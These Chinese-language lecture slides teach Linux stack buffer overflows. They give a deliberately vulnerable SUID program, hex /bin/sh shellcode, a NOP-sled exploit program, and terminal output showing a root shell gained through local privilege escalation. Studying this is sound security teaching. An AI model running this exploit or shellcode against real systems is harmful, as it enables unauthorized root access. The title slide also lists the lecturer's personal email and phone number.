Slide 1

linux下的缓冲区溢出
主讲人：裴士辉
e_mail: shihui_pei @sina.com
电话：13694302598

Slide 2
缓冲区溢出攻击
Buffer Overflows
基本的思想
通过修改某些内存区域，把一段恶意代码存储到一个buffer中，并且使这个buffer被溢出，以便当前进程被非法利用(执行这段恶意的代码)

Slide 3
危害性
在UNIX平台上，通过发掘Buffer Overflow, 可以获得一个交互式的shell
在Windows平台上，可以上载并执行任何的代码
溢出漏洞发掘起来需要较高的技巧和知识背景，但是，一旦有人编写出溢出代码，则用起来非常简单
与其他的攻击类型相比，缓冲区溢出攻击不需要太多的先决条件
杀伤力很强
技术性强
在Buffer Overflows攻击面前，防火墙往往显得很无奈

Slide 4
Buffer Overflow的历史
1988年的Morris蠕虫病毒，放倒了6000多台机器：利用UNIX服务finger中的缓冲区溢出漏洞来获得访问权限，得到一个shell
1996年前后，开始出现大量的Buffer Overflow攻击，因此引起人们的广泛关注
源码开放的操作系统首当其冲
随后，Windows系统下的Buffer Overflows也相继被发掘出来

Slide 5
为什么会缓冲区溢出？
在C语言中，指针和数组越界不保护是Buffer overflow的根源，而且，在C语言标准库中就有许多能提供溢出的函数，如strcat(), strcpy(), sprintf(), vsprintf(), bcopy(), gets()和scanf()

Slide 6
#include <stdio.h>
#include <string.h>
#define BUFLEN 200
int main(){
char * rtn;
char dmy[BUFLEN];char buf[BUFLEN];
memset(buf,'\0',BUFLEN);memset(dmy,'\0',BUFLEN);
printf("before \n");
printf("buf(len:%d)=%s \n",strlen(buf),buf);
printf("dmy(len:%d)=%s \n",strlen(dmy),dmy);
if((rtn=gets(buf))==NULL){return(-1);}
printf("after \n");
printf("buf(len:%d)=%s \n",strlen(buf),buf);
printf("dmy(len:%d)=%s \n",strlen(dmy),dmy);
return(0);
}

Slide 7
before
buf(len:0)=
dmy(len:0)=
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
overflow test data
after
buf(len:218)=
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
aaaaaaaaaabbbbbbbbbbccccccccccddddddddddeeeeeeeeee
overflow test data
dmy(len:18)=Overflow test data

Slide 8
缓冲区攻击的原理
函数调用与堆栈的关系
利用堆栈溢出运行shell

Slide 9
函数调用与堆栈的关系
在一次函数调用中，堆栈中被依次压入参数和返回地址。如果函数有局部变量，则局部变量在堆栈中分配。函数结束时，恢复堆栈到函数调用的地址，弹出返回地址到EIP以继续执行程序。

Slide 10
函数调用与堆栈的关系
例如：调用如下函数时堆栈的使用情况
int main(int argc, char ** argv){
char buf[80];
strcpy(buf,argv[1]);
}

Slide 11

1、调用之前

Slide 12

2、参数、EIP压栈

Slide 13

3、寄存器压栈，分配局部变量

Slide 14

4、释放局部变量、寄存器出栈

Slide 15

5、返回

Slide 16
利用堆栈溢出运行shell
前提是发现具有SUID程序具有缓冲区溢出漏洞
Linux 上执行一个程序(具有 x权限)﹐程序的权限以执行者的ID为准，如果执行者是 root﹐那么程序的权限是 root﹔如果执行者是 user1﹐那么程序以 user1 的权限。但是﹐一个具有SUID属性的程序的权限以所有者的权限为准，例如：如果一各程序具有 SUID属性, 它的 user 和 group 都是 root﹐而且 others 也具有 x 权限﹐那么﹐当 user1 执行这个程序时﹐程序具有的权限不是 user1 而是 root﹗
获得shell code
执行目标程序时，将shell code 拷贝到目标程序的堆栈中

Slide 17
shell code
进入shell的程序代码
目标程序的SUID属性已被设置，不管哪个用户运行这个程序，进入程序后就具有root权限。当发生堆栈溢出，执行shell code, 并进入shell时，就获得root shell,在该shell中可以执行所有的root命令

Slide 18
linux系统下的缓冲区溢出攻击实验
编写具有缓冲区溢出漏洞的程序
获得shell code
编写测试缓冲区溢出的程序

Slide 19
编写具有缓冲区溢出漏洞的程序
vulnerable1.c
#include<string.h>
#include<ctype.h>
int main(int argc,int **argv){
char buffer[1024];
int i;
if(argc>1)
{
for(i=0;i<strlen(argv[1]);i++)
argv[1][i]=toupper(argv[1][i]);
strcpy(buffer,argv[1]);
}
}

Slide 20
获得shell code
编写C程序
gcc编译
gdb反汇编
对机械码进行整理

Slide 21
编写C程序
shellcode.c
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
exit(0);
}

Slide 22
char shellcode[]=
/*00*/ "\xeb\x1f" /* jmp 0x1f */
/*02*/ "\x5e" /* popl %esi */
/*03*/ "\x89\x76\x08" /* movl %esi,0x8(%esi) */
/*06*/ "\x31\xc0" /* xorl %eax,%eax */
/*08*/ "\x88\x46\x07" /* movb %eax,0x7(%esi) */
/*0b*/ "\x89\x46\x0c" /* movl %eax,0xc(%esi) */
/*0e*/ "\xb0\x0b" /* movb $0xb,%al */
/*10*/ "\x89\xf3" /* movl %esi,%ebx */
/*12*/ "\x8d\x4e\x08" /* leal 0x8(%esi),%ecx */
/*15*/ "\x8d\x56\x0c" /* leal 0xc(%esi),%edx */
/*18*/ "\xcd\x80" /* int $0x80 */
/*1a*/ "\x31\xdb" /* xorl %ebx,%ebx */
/*1c*/ "\x89\xd8" /* movl %ebx,%eax */
/*1e*/ "\x40" /* inc %eax */
/*1f*/ "\xcd\x80" /* int $0x80 */
/*21*/ "\xe8\xdc\xff\xff\xff" /* call -0x24 */
/*26*/ "/bin/sh"; /* .string \"/bin/sh\" */

Slide 23
利用堆栈溢出获得shell
要利用目标程序vulnerable1.c的堆栈溢出漏洞获得shell, 首先要利用一个数组来存放shellcode, 将shellcode作为参数传给目标程序，目标程序在调用strcpy时把shellcode拷贝到堆栈中。同时，在传递shellcode时，还必须传递指向shellcode的地址，用指向shellcode的地址来覆盖堆栈中函数的返回地址。

Slide 24
利用堆栈溢出获得shell
传给目标程序的参数可以表示为：
SSSSSSSSSSSOOOOOOOAOOOOOOO
其中：
S： shellcode
A: shellcode在内存中的首地址
O: 空
这里的关键在于A将覆盖堆栈中EIP的内容

Slide 25
利用堆栈溢出获得shell
为了提供命中率，对字符串进行如下改进：
NNNNNNNNNNNNNNSSSSSSSSSSSAAAAAAAAAAAAAAAAA
其中：
S： shellcode
A: shellcode在内存中的首地址
N: NOP指令，机器码为0x90
A的取值范围只要在N段即可，大大地提高了猜中的命中率

Slide 26
测试缓冲区溢出的程序
exploit1.c
#include<stdio.h>
#include<stdlib.h>
#define ALIGN 0
#define OFFSET 0
#define RET_POSITION 1024
#define RANGE 20
#define NOP 0x90
char shellcode[]=……..

Slide 27
unsigned long get_sp(void){
__asm__("movl %esp,%eax");
}
main(int argc,char **argv)
{
char buff[RET_POSITION+RANGE+ALIGN+1],*ptr;
long addr;
unsigned long sp;
int offset=OFFSET;
bsize=RET_POSITION+RANGE+ALIGN+1;
int i;

Slide 28
if(argc>1)
offset=atoi(argv[1]);
sp=get_sp();
addr=sp-offset;
for(i=0;i<bsize;i+=4)
{
buff[i+ALIGN]=(addr&0x000000ff);
buff[i+ALIGN+1]=(addr&0x0000ff00)>>8;
buff[i+ALIGN+2]=(addr&0x00ff0000)>>16;
buff[i+ALIGN+3]=(addr&0xff000000)>>24;
}

Slide 29
for(i=0;i<bsize-RANGE*2-strlen(shellcode)-1;i++)
buff[i]=NOP;
ptr=buff+bsize-RANGE*2-strlen(shellcode)-1;
for(i=0;i<strlen(shellcode);i++)
*(ptr++)=shellcode[i];
buff[bsize-1]='\0';
printf("Jump to 0x%08x\n",addr);
execl("./vulnerable1","vulnerable1",buff,0);
}

Slide 30
[ ohhara@ohhara ~ ] {1} $ ls -l vulnerable1
-rwsr-xr-x 1 root root 4342 Oct 18 13:20 vulnerable1*
[ ohhara@ohhara ~ ] {2} $ ls -l exploit1
-rwxr-xr-x 1 ohhara cse 6932 Oct 18 13:20 exploit1*
[ ohhara@ohhara ~ ] {3} $ ./exploit1
Jump to 0xbfffec64
Segmentation fault
[ ohhara@ohhara ~ ] {4} $ ./exploit1 500
Jump to 0xbfffea70
bash# whoami
root
bash#

Slide 31
下此课内容
Windows下的缓冲区溢出

Slide 32


休息一下！

